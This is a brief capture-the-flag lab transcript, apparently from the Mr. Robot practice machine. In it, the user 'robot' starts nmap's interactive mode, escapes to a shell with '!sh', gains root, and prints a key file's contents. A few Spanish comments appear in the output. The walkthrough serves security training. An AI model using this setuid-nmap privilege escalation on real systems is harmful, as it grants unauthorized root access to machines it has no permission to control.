 robot@linux:/$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
bash-4.3$ whoami
No nos sirve bash
robot
bash-4.3$ ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
bash-4.3$ cd /root/
bash: cd: /root/: Permission denied
bash-4.3$ exit
exit
waiting to reap child : No child processes
nmap> !sh
# whoami
Si nos sirve sh
root
# cd /root
# ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4